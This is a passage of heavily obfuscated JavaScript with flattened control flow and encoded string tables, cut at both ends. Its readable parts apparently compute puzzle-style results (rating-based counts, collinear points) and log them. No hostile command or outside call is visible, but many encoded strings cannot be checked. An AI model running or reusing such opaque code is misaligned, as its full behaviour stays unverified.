eEcYpuj-0x11c:ouIcdp(_hX_RP.VsrASQw.nk0e5z=0xe5,pzvhKMX.Fi02Ap[Q1pEONC[0x0]]=Q1pEONC[hldQk0+0xf6],pzvhKMX.Fi02Ap[Q1pEONC[LgmTbU+-0x7b]]=u5H5VZ2(function(...SBj48L){var LgmTbU,hldQk0;function*eEcYpuj(hldQk0,eEcYpuj,secmODa,_hX_RP,TfVcYxe={kvJsoV:{}}){while(hldQk0+eEcYpuj+secmODa+_hX_RP!==-0xda)with(TfVcYxe.p1P7IWC||TfVcYxe)switch(hldQk0+eEcYpuj+secmODa+_hX_RP){case eEcYpuj- -0x108:ouIcdp(SBj48L[Q1pEONC[0x2e]]=[],SBj48L[Q1pEONC[0xbc]]=Q1pEONC[hldQk0+0x1e]);for(SBj48L[Q1pEONC[secmODa+0x6d]]=Q1pEONC[0x2];SBj48L[Q1pEONC[0x3f]]<SBj48L[Q1pEONC[secmODa+0x33]];SBj48L[Q1pEONC[eEcYpuj+0x91]]++)SBj48L[Q1pEONC[hldQk0+0x4a]].push(SBj48L[Q1pEONC[hldQk0+0x5b]]!==Q1pEONC[0x2]&&SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x3f]]]>SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x3f]]-Q1pEONC[0x4]]?SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x3f]]-Q1pEONC[0x4]]+Q1pEONC[0x4]:Q1pEONC[hldQk0+0x20]);ouIcdp(TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,eEcYpuj+=0xca,_hX_RP+=-0x1e9);break;default:case 0x8a:for(SBj48L[Q1pEONC[0x28]]=SBj48L[Q1pEONC[secmODa+0x33]]-Q1pEONC[0x4];SBj48L[Q1pEONC[secmODa+0x56]]>=Q1pEONC[0x2];SBj48L[Q1pEONC[0x28]]--){if(SBj48L[Q1pEONC[secmODa+0x56]]!==SBj48L[Q1pEONC[hldQk0+0x21]]-Q1pEONC[0x4]&&SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x28]]]>SBj48L[Q1pEONC[0x2]][SBj48L[Q1pEONC[0x28]]+Q1pEONC[0x4]])SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x28]]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x17e])+Q1pEONC[eEcYpuj+0x77]).max(SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[eEcYpuj+-0x50]]],SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[0x28]]+Q1pEONC[0x4]]+Q1pEONC[hldQk0+0x20]);SBj48L[Q1pEONC[0xbc]]+=SBj48L[Q1pEONC[0x2e]][SBj48L[Q1pEONC[eEcYpuj+-0x50]]]}return LgmTbU=!0x0,SBj48L[Q1pEONC[secmODa+0xea]];case 0xb2:case-0xc1:case 0x96:ouIcdp([TfVcYxe.kvJsoV.ai7t0Y,TfVcYxe.kvJsoV.z1cpC9i]=[-0xf4,-0x8e],TfVcYxe.p1P7IWC=TfVcYxe.nPZaL87,hldQk0+=0x42,eEcYpuj+=-0x153,secmODa+=0x22a,_hX_RP+=-0x42);break;case 0x2:case 0x16:case 0x69:ouIcdp([TfVcYxe.kvJsoV.ai7t0Y,TfVcYxe.kvJsoV.z1cpC9i]=[0x5a,-0x48],SBj48L[Q1pEONC[0x0]]=Q1pEONC[0x4],SBj48L[Q1pEONC[secmODa+-0x20]]=SBj48L[Q1pEONC[eEcYpuj+0xf]].length,TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,hldQk0+=-0xb1,eEcYpuj+=-0x45,secmODa+=-0x53,_hX_RP+=0x1e9);break;case-0xf3:case TfVcYxe.kvJsoV.ai7t0Y+0x19:ouIcdp(TfVcYxe.p1P7IWC=TfVcYxe.kvJsoV,hldQk0+=0x71,eEcYpuj+=-0xce,_hX_RP+=-0x7f);break;case _hX_RP-0xa5:}}ouIcdp(LgmTbU=void 0x0,hldQk0=eEcYpuj(0x95,-0xd,0x25,-0x97).next().value);if(LgmTbU){return hldQk0}}));return pzvhKMX.LCH5p1x=!0x0,Mf_bP5n(dwbbRz5(Q1pEONC[hldQk0+0x273])).log(pzvhKMX.Fi02Ap[Q1pEONC[LgmTbU+-0x7b]]);case _hX_RP.VsrASQw.nk0e5z+-0x43:}},pzvhKMX.LCH5p1x=void 0x0,eEcYpuj.RarTVLb=eEcYpuj.pzvhKMX,LgmTbU+=-0x2a);break;case SBj48L!=-0x19c&&SBj48L- -0x107:ouIcdp([...sKGZhW.er1yBj]=secmODa,sKGZhW.er1yBj[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[sKGZhW.er1yBj[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[SBj48L+0x45])){ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.sKGZhW,SBj48L+=-0x159);break}else{ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.sKGZhW,SBj48L+=-0x95,hldQk0+=-0xa5);break}case hldQk0- -0x3d:return;case eEcYpuj.yP0hVC.mCXIG69+-0x96:return UrlAIiP[er1yBj[Q1pEONC[0x2]]]=(0x1,eEcYpuj.yP0hVC.Ai2B7dV)(FVr7tb4[er1yBj[Q1pEONC[SBj48L+0x19e]]]);case-0xef:case eEcYpuj.yP0hVC.mCXIG69+0x1c:case-0x87:return;case eEcYpuj.yP0hVC.JTrrJ3+-0x172:case-0xbf:case 0x45:ouIcdp((0x1,m_hRrJ)(),eEcYpuj.RarTVLb=eEcYpuj.yP0hVC,SBj48L+=-0xb2,hldQk0+=0x240);break;case SBj48L!=0x3f&&SBj48L- -0x63:return XfPdMt;case SBj48L- -0x19a:eEcYpuj.pzvhKMX.XlMxA27=(0x1,GNbrlBI)(LgmTbU+0xa1,-0xf4,0x9d,-0xa8).next().value;if(LCH5p1x){ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.pzvhKMX,LgmTbU+=-0x108);break}else{ouIcdp(eEcYpuj.RarTVLb=eEcYpuj.pzvhKMX,LgmTbU+=-0x108,hldQk0+=0x64);break}case SBj48L-0x46:return;case eEcYpuj.yP0hVC.JTrrJ3+0x1c:case 0x1b:Mf_bP5n((0x1,BiAvW8L)(Q1pEONC[0x180])+Q1pEONC[0x76])[(0x1,BiAvW8L)(Q1pEONC[0x181])+(0x1,BiAvW8L)(Q1pEONC[0x182])+Q1pEONC[0x183]](_hX_RP,(0x1,BiAvW8L)(Q1pEONC[0x184]),{[(0x1,BiAvW8L)(Q1pEONC[0x185])]:TfVcYxe,[(0x1,BiAvW8L)(Q1pEONC[0x186])+(0x1,BiAvW8L)(Q1pEONC[0x187])]:Q1pEONC[0x16f]});return De2Cpti=!0x0,_hX_RP}}ouIcdp(De2Cpti=void 0x0,SBj48L=IXu1P2(-0x47,0xac,-0xb2).next().value);if(De2Cpti){return SBj48L}}let KPTIocJ=Q1pEONC[0x16f],nKpLMep=dwbbRz5(Q1pEONC[0x188])+dwbbRz5(Q1pEONC[0x189])+dwbbRz5(Q1pEONC[0x18a])+dwbbRz5(Q1pEONC[0x18b])+dwbbRz5(Q1pEONC[0x18c]),fv80OIB=dwbbRz5(Q1pEONC[0x18d])+dwbbRz5(Q1pEONC[0x18e])+dwbbRz5(Q1pEONC[0x18f]),JlJNb_=dwbbRz5(Q1pEONC[0x190])+\"\\u0075\\u0074\",GLnLoCy=Q1pEONC[0x16f];const xO6gXz=dwbbRz5(Q1pEONC[0x191])+dwbbRz5(Q1pEONC[0x192])+dwbbRz5(Q1pEONC[0x193]),NfN9jy=dwbbRz5(Q1pEONC[0x194]),fwgPcv=dwbbRz5(Q1pEONC[0x191])+dwbbRz5(Q1pEONC[0x195])+dwbbRz5(Q1pEONC[0x196]),zrDD0_y=dwbbRz5(Q1pEONC[0x197]),owTm7G=dwbbRz5(Q1pEONC[0x198]),zgTeit=dwbbRz5(Q1pEONC[0x191])+dwbbRz5(Q1pEONC[0x199])+dwbbRz5(Q1pEONC[0x19a]),LH8hRMg=dwbbRz5(Q1pEONC[0x19b]),hoTfp5O=dwbbRz5(Q1pEONC[0x19c]),yyHlaqL=dwbbRz5(Q1pEONC[0x191])+dwbbRz5(Q1pEONC[0x19d])+\"\\u006c\",dUHNsG=dwbbRz5(Q1pEONC[0x19e])+dwbbRz5(Q1pEONC[0x19f])+\"\\x74\\x65\";let P0rbRte;function oNJjMp(..._hX_RP){var TfVcYxe;ouIcdp(u5H5VZ2(SBj48L),u5H5VZ2(De2Cpti));function De2Cpti(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[-Q1pEONC[0x16]]=\"\\x5f\\x78\\x7c\\x2e\\x3c\\x7a\\x76\\x5d\\x75\\x23\\x35\\x61\\x62\\x71\\x32\\x3d\\x65\\x25\\x3e\\x41\\x6e\\x58\\x4b\\x40\\x3a\\x48\\x68\\x6b\\x42\\x69\\x3b\\x5b\\x63\\x24\\x60\\x47\\x6d\\x28\\x31\\x64\\x79\\x51\\x5e\\x33\\x5a\\x4a\\x72\\x38\\x21\\x2f\\x7b\\x53\\x6f\\x2b\\x4f\\x39\\x4d\\x67\\x45\\x57\\x4c\\x46\\x77\\x2a\\x26\\x74\\x52\\x43\\x70\\x7e\\x56\\x34\\x2c\\x30\\x36\\x3f\\x50\\x6a\\x59\\x44\\x6c\\x4e\\x66\\x73\\x49\\x55\\x37\\x54\\x29\\x7d\\x22\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x2e]].length,_hX_RP[Q1pEONC[0x17c]]=[],_hX_RP[-Q1pEONC[0x4a]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0xb3]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0xb]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0xb]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0xb]]++){_hX_RP[Q1pEONC[0x16]]=_hX_RP[-Q1pEONC[0x16]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0xb]]]);if(_hX_RP[Q1pEONC[0x16]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x11]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x11]]=_hX_RP[Q1pEONC[0x16]]}else{ouIcdp(_hX_RP[Q1pEONC[0x11]]+=_hX_RP[Q1pEONC[0x16]]*Q1pEONC[0x16],_hX_RP[-Q1pEONC[0x4a]]|=_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0xb3]],_hX_RP[Q1pEONC[0xb3]]+=(_hX_RP[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[Q1pEONC[0x17c]].push(_hX_RP[-Q1pEONC[0x4a]]&Q1pEONC[0x10]),_hX_RP[-Q1pEONC[0x4a]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0xb3]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0xb3]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x11]]>-Q1pEONC[0x4]){_hX_RP[Q1pEONC[0x17c]].push((_hX_RP[-Q1pEONC[0x4a]]|_hX_RP[Q1pEONC[0x11]]<<_hX_RP[Q1pEONC[0xb3]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[Q1pEONC[0x17c]])}function SBj48L(..._hX_RP){_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]=De2Cpti(FVr7tb4[_hX_RP[Q1pEONC[0x2]]])}return UrlAIiP[_hX_RP[Q1pEONC[0x2]]]}TfVcYxe={get[dwbbRz5(Q1pEONC[0x1a0])+Q1pEONC[0x1a1]](){var _hX_RP,TfVcYxe;function*De2Cpti(TfVcYxe,SBj48L,IXu1P2={lX3VHS:{}},LgmTbU){while(TfVcYxe+SBj48L!==0x1e)with(IXu1P2.XUzfCp||IXu1P2)switch(TfVcYxe+SBj48L){case 0x3b:ouIcdp(IXu1P2.lX3VHS.MKZblT=-0x14,lX3VHS.JBkS_Xa=function(...TfVcYxe){return De2Cpti(0xb4,-0xac,{lX3VHS:IXu1P2.lX3VHS,tEgEBs:{}},TfVcYxe).next().value});if(dwbbRz5(Q1pEONC[TfVcYxe+0x12a])in F62nPo){ouIcdp(IXu1P2.XUzfCp=IXu1P2.lX3VHS,TfVcYxe+=-0xb,SBj48L+=0x50);break}else{ouIcdp(IXu1P2.XUzfCp=IXu1P2.lX3VHS,TfVcYxe+=-0x95,SBj48L+=0xe0);break}case-0x8c:case SBj48L-0x159:case-0xb1:ouIcdp(IXu1P2.lX3VHS.MKZblT=0x52,IXu1P2.XUzfCp=IXu1P2.lX3VHS,TfVcYxe+=0x1c);break;case IXu1P2.lX3VHS.MKZblT+-0x44:IXu1P2.lX3VHS.MKZblT=0x54;return _hX_RP=!0x0,JlJNb_;default:case-0x1c:ouIcdp((0x1,JBkS_Xa)(),IXu1P2.XUzfCp=IXu1P2.lX3VHS,TfVcYxe+=-0x14,SBj48L+=0x3f);break;case 0x80:ouIcdp((0x1,JBkS_Xa)(),IXu1P2.XUzfCp=IXu1P2.lX3VHS,TfVcYxe+=-0x8a,SBj48L+=0x90);break;case-0x72:return _hX_RP=!0x0,JlJNb_;case IXu1P2.lX3VHS.MKZblT+0x9a:return _hX_RP=!0x0,JlJNb_;case TfVcYxe-0xac:ouIcdp([...tEgEBs.HyZUPyu]=LgmTbU,tEgEBs.HyZUPyu[Q1pEONC[TfVcYxe+-0xb4]]=Q1pEONC[0x2],tEgEBs.HyZUPyu[Q1pEONC[TfVcYxe+-0xaf]]=u5H5VZ2(function(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0x5]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x2e]]={},TfVcYxe[Q1pEONC[0x2b]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x3f]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x11c]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x78]]=TfVcYxe[Q1pEONC[0x2]].length);for(TfVcYxe[Q1pEONC[0xb9]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0xb9]]<TfVcYxe[Q1pEONC[0x78]];TfVcYxe[Q1pEONC[0xb9]]++){ouIcdp(TfVcYxe[Q1pEONC[0x2e]]={},TfVcYxe[Q1pEONC[0x2b]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x3f]]=Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0x46]]=TfVcYxe[Q1pEONC[0xb9]]+Q1pEONC[0x4];TfVcYxe[Q1pEONC[0x46]]<TfVcYxe[Q1pEONC[0x78]];TfVcYxe[Q1pEONC[0x46]]++){ouIcdp(u5H5VZ2(IXu1P2),u5H5VZ2(SBj48L));function SBj48L(...TfVcYxe){ouIcdp(TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4],TfVcYxe[Q1pEONC[0xa]]=\"\\x75\\x59\\x63\\x6e\\x42\\x61\\x36\\x70\\x76\\x31\\x23\\x43\\x28\\x7e\\x50\\x71\\x34\\x37\\x7b\\x4a\\x58\\x3f\\x57\\x39\\x46\\x3a\\x56\\x33\\x24\\x4f\\x22\\x2c\\x78\\x77\\x40\\x49\\x79\\x54\\x73\\x4b\\x51\\x3c\\x7a\\x72\\x5d\\x29\\x2f\\x26\\x67\\x3b\\x74\\x62\\x7c\\x4d\\x6b\\x65\\x6f\\x5f\\x45\\x64\\x21\\x69\\x30\\x48\\x32\\x2a\\x6d\\x55\\x2b\\x35\\x6c\\x3d\\x5e\\x60\\x53\\x5a\\x44\\x5b\\x2e\\x47\\x6a\\x4c\\x52\\x7d\\x3e\\x38\\x25\\x41\\x66\\x68\\x4e\",TfVcYxe[Q1pEONC[0x1]]=\"\"+(TfVcYxe[Q1pEONC[0x2]]||\"\"),TfVcYxe[Q1pEONC[0x37]]=TfVcYxe[Q1pEONC[0x1]].length,TfVcYxe[Q1pEONC[0x134]]=[],TfVcYxe[Q1pEONC[0x28]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0x8b]]=Q1pEONC[0x2],TfVcYxe[Q1pEONC[0xaa]]=-Q1pEONC[0x4]);for(TfVcYxe[Q1pEONC[0x158]]=Q1pEONC[0x2];TfVcYxe[Q1pEONC[0x158]]<TfVcYxe[Q1pEONC[0x37]];TfVcYxe[Q1pEONC[0x158]]++){TfVcYxe[Q1pEONC[0x11b]]=TfVcYxe[Q1pEONC[0xa]].indexOf(TfVcYxe[Q1pEONC[0x1]][TfVcYxe[Q1pEONC[0x158]]]);if(TfVcYxe[Q1pEONC[0x11b]]===-Q1pEONC[0x4])continue;if(TfVcYxe[Q1pEONC[0xaa]]<Q1pEONC[0x2]){TfVcYxe[Q1pEONC[0xaa]]=TfVcYxe[Q1pEONC[0x11b]]}else{ouIcdp(TfVcYxe[Q1pEONC[0xaa]]+=TfVcYxe[Q1pEONC[0x11b]]*Q1pEONC[0x16],TfVcYxe[Q1pEONC[0x28]]|=TfVcYxe[Q1pEONC[0xaa]]<<TfVcYxe[Q1pEONC[0x8b]],TfVcYxe[Q1pEONC[0x8b]]+=(TfVcYxe[Q1pEONC[0xaa]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(TfVcYxe[Q1pEONC[0x134]].push(TfVcYxe[Q1pEONC[0x28]]&Q1pEONC[0x10]),TfVcYxe[Q1pEONC[0x28]]>>=Q1pEONC[0xb],TfVcYxe[Q1pEONC[0x8b]]-=Q1pEONC[0xb])}while(TfVcYxe[Q1pEONC[0x8b]]>Q1pEONC[0x11]);TfVcYxe[Q1pEONC[0xaa]]=-Q1pEONC[0x4]}}if(TfVcYxe[Q1pEONC[0xaa]]>-Q1pEONC[0x4]){TfVcYxe[Q1pEONC[0x134]].push((TfVcYxe[Q1pEONC[0x28]]|TfVcYxe[Q1pEONC[0xaa]]<<TfVcYxe[Q1pEONC[0x8b]])&Q1pEONC[0x10])}return _y_CzW(TfVcYxe[Q1pEONC[0x134]])}function IXu1P2(...TfVcYxe){TfVcYxe[Q1pEONC[0x0]]=Q1pEONC[0x4];if(typeof UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]=SBj48L(FVr7tb4[TfVcYxe[Q1pEONC[0x2]]])}return UrlAIiP[TfVcYxe[Q1pEONC[0x2]]]}if(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0xb9]]].x===TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x46]]].x&&TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0xb9]]].y===TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x46]]].y){TfVcYxe[Q1pEONC[0x3f]]++;continue}TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0xb9]]].y===TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x46]]].y?TfVcYxe[Q1pEONC[0x11c]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x1a3])).MAX_SAFE_INTEGER:TfVcYxe[Q1pEONC[0x11c]]=(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0xb9]]].x-TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x46]]].x)/(TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0xb9]]].y-TfVcYxe[Q1pEONC[0x2]][TfVcYxe[Q1pEONC[0x46]]].y);if(!TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0x11c]]])TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0x11c]]]=Q1pEONC[0x2];ouIcdp(TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0x11c]]]++,TfVcYxe[Q1pEONC[0x2b]]=Mf_bP5n(IXu1P2(Q1pEONC[0x1a4])).max(TfVcYxe[Q1pEONC[0x2b]],TfVcYxe[Q1pEONC[0x2e]][TfVcYxe[Q1pEONC[0x11c]]]))}ouIcdp(TfVcYxe[Q1pEONC[0x2b]]+=TfVcYxe[Q1pEONC[0x3f]],TfVcYxe[Q1pEONC[0x5]]=Mf_bP5n(dwbbRz5(Q1pEONC[0x17e])+Q1pEONC[0xef]).max(TfVcYxe[Q1pEONC[0x5]],TfVcYxe[Q1pEONC[0x2b]]))}return TfVcYxe[Q1pEONC[0x5]]}),Mf_bP5n(dwbbRz5(Q1pEONC[TfVcYxe+0xcb])).log(tEgEBs.HyZUPyu[Q1pEONC[0x5]]));return;case SBj48L-0x13d:ouIcdp(IXu1P2.XUzfCp=IXu1P2.cC22WKj,TfVcYxe+=0xc1);break}}ouIcdp(_hX_RP=void 0x0,TfVcYxe=De2Cpti(0x78,-0x3d).next().value);if(_hX_RP){return TfVcYxe}}};return ixnm1Cq=[_hX_RP,TfVcYxe],new P2Ylg5F(SBj48L(Q1pEONC[0x1a5]),SBj48L(Q1pEONC[0x1a6])+SBj48L(Q1pEONC[0x1a7]),SBj48L(Q1pEONC[0x1a8])+SBj48L(Q1pEONC[0x1a9]))[SBj48L(Q1pEONC[0x1aa])+SBj48L(Q1pEONC[0x1ab])]}function jztKFHo(..._hX_RP){var TfVcYxe;u5H5VZ2(SBj48L);function De2Cpti(_hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,HEgQOx,UrlAIiP,FVr7tb4={wknqIZw:{}}){while(De2Cpti+SBj48L+HEgQOx+UrlAIiP!==0x2d)with(FVr7tb4.Oq_rKX8||FVr7tb4)switch(De2Cpti+SBj48L+HEgQOx+UrlAIiP){case De2Cpti- -0xb8:case 0x67:case 0xeb:ouIcdp([FVr7tb4.wknqIZw.O5TTsJm,FVr7tb4.wknqIZw.H1lEh_]=[0xf4,-0x4],FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,De2Cpti+=-0x90,SBj48L+=0x34b,HEgQOx+=-0xdb,UrlAIiP+=-0x33b);break;case HEgQOx-0x10b:case 0xb1:case 0x9c:ouIcdp([FVr7tb4.wknqIZw.O5TTsJm,FVr7tb4.wknqIZw.H1lEh_]=[0x49,-0x68],wknqIZw.FtnpPaI=\"\\x76\\x30\\x3f\\x75\\x40\\x79\\x7e\\x78\\x21\\x35\\x32\\x39\\x37\\x29\\x5b\\x28\\x3d\\x2c\\x3a\\x7b\\x7d\\x2e\\x33\\x26\\x2f\\x7c\\x5f\\x34\\x77\\x31\\x3e\\x36\\x7a\\x2a\\x23\\x38\\x4a\\x50\\x67\\x72\\x54\\x6a\\x64\\x49\\x70\\x58\\x51\\x48\\x47\\x4c\\x61\\x56\\x65\\x53\\x73\\x52\\x74\\x62\\x68\\x4d\\x6c\\x4e\\x66\\x46\\x45\\x44\\x43\\x42\\x6b\\x6d\\x69\\x63\\x4b\\x55\\x41\\x22\\x25\\x2b\\x5a\\x5d\\x4f\\x24\\x3b\\x3c\\x5e\\x60\\x57\\x71\\x59\\x6e\\x6f\",wknqIZw.z07fG0=\"\"+(_hX_RP||\"\"),FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,De2Cpti+=0x249,SBj48L+=-0x11b,HEgQOx+=-0x139,UrlAIiP+=-0x21);break;case-0x2f:for(FVr7tb4.wknqIZw.ubAUN3Q=Q1pEONC[0x2];ubAUN3Q<sEqNWZ;ubAUN3Q++){FVr7tb4.wknqIZw.WPu4yc=FtnpPaI.indexOf(z07fG0[ubAUN3Q]);if(WPu4yc===-Q1pEONC[HEgQOx+0xf2])continue;if(WvhsdSD<Q1pEONC[SBj48L+-0x177]){WvhsdSD=WPu4yc}else{ouIcdp(WvhsdSD+=WPu4yc*Q1pEONC[0x16],xXeWTTc|=WvhsdSD<<MRFalr,MRFalr+=(WvhsdSD&Q1pEONC[0x2d])>Q1pEONC[De2Cpti+0xdc]?Q1pEONC[HEgQOx+0x100]:Q1pEONC[HEgQOx+0x101]);do{ouIcdp(u44oPds.push(xXeWTTc&Q1pEONC[0x10]),xXeWTTc>>=Q1pEONC[0xb],MRFalr-=Q1pEONC[SBj48L+-0x16e])}while(MRFalr>Q1pEONC[0x11]);WvhsdSD=-Q1pEONC[HEgQOx+0xf2]}}if(WvhsdSD>-Q1pEONC[0x4]){ouIcdp(FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,HEgQOx+=-0xab);break}else{ouIcdp(FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,SBj48L+=-0x248,HEgQOx+=0x30,UrlAIiP+=0x33b);break}case 0xb5:case FVr7tb4.wknqIZw.O5TTsJm+-0x139:ouIcdp(FVr7tb4.wknqIZw.sEqNWZ=z07fG0.length,FVr7tb4.wknqIZw.u44oPds=[],FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,De2Cpti+=0x76,SBj48L+=0x1b7,HEgQOx+=-0xc2);break;case SBj48L-0xc2:case-0x9d:ouIcdp(FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,De2Cpti+=-0x90,SBj48L+=0x22,HEgQOx+=-0x133,UrlAIiP+=0x32);break;case SBj48L-0x253:ouIcdp(u44oPds.push((xXeWTTc|WvhsdSD<<MRFalr)&Q1pEONC[SBj48L+-0x169]),FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,SBj48L+=-0x248,HEgQOx+=0xdb,UrlAIiP+=0x33b);break;case SBj48L-0x49:ouIcdp(FVr7tb4.wknqIZw.xXeWTTc=Q1pEONC[De2Cpti+-0xd1],FVr7tb4.wknqIZw.MRFalr=Q1pEONC[De2Cpti+-0xd1],FVr7tb4.wknqIZw.WvhsdSD=-Q1pEONC[SBj48L+-0xc0],FVr7tb4.Oq_rKX8=FVr7tb4.wknqIZw,De2Cpti+=-0x19a,SBj48L+=0xb5,HEgQOx+=0xc6,UrlAIiP+=-0x8b);break;default:case HEgQOx- -0x1b2:case 0xab:return TfVcYxe=!0x0,_y_CzW(u44oPds)}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x1ec,0x28,0x47,0xb9).next().value);if(TfVcYxe){return De2Cpti}}function SBj48L(..._hX_RP){var TfVcYxe,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj={zAfr0U:{}}){while(SBj48L+IXu1P2+LgmTbU+hldQk0!==-0x84)with(eEcYpuj.pb9J00||eEcYpuj)switch(SBj48L+IXu1P2+LgmTbU+hldQk0){case eEcYpuj.zAfr0U.GNQROd+-0x95:[eEcYpuj.zAfr0U.lv2nLp,eEcYpuj.zAfr0U.GNQROd]=[-0x9b,-0x30];return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[IXu1P2+-0xc8]]];case-0xf0:case 0xd8:case-0x1b:ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=0xdf,IXu1P2+=0x18,LgmTbU+=-0xe1);break;case 0x47:case IXu1P2- -0x21:ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=0xbf,IXu1P2+=-0xe7,LgmTbU+=-0x3a,hldQk0+=0xbd);break;case-0x13:default:case 0xdd:ouIcdp([eEcYpuj.zAfr0U.lv2nLp,eEcYpuj.zAfr0U.GNQROd]=[0x13,0x50],_hX_RP[Q1pEONC[0x0]]=Q1pEONC[SBj48L+-0x87]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=0x6e,IXu1P2+=-0xe6,LgmTbU+=0x8a,hldQk0+=-0x3c);break}else{ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=-0x34,IXu1P2+=-0xf6,LgmTbU+=0xba,hldQk0+=0x54);break}case-0xf5:case LgmTbU- -0x88:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]];case SBj48L-0x3e:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[IXu1P2+0x8c]]]=De2Cpti(FVr7tb4[_hX_RP[Q1pEONC[0x2]]]);case 0x41:case SBj48L-0x7c:ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=-0x20,IXu1P2+=-0x4b,LgmTbU+=0x139);break;case 0x60:ouIcdp(eEcYpuj.pb9J00=eEcYpuj.zAfr0U,SBj48L+=0xdf,IXu1P2+=0x2,LgmTbU+=-0xe1,hldQk0+=-0x65);break}}ouIcdp(TfVcYxe=void 0x0,SBj48L=IXu1P2(0x8b,0x5c,-0x79,0x77).next().value);if(TfVcYxe){return SBj48L}}TfVcYxe={};return 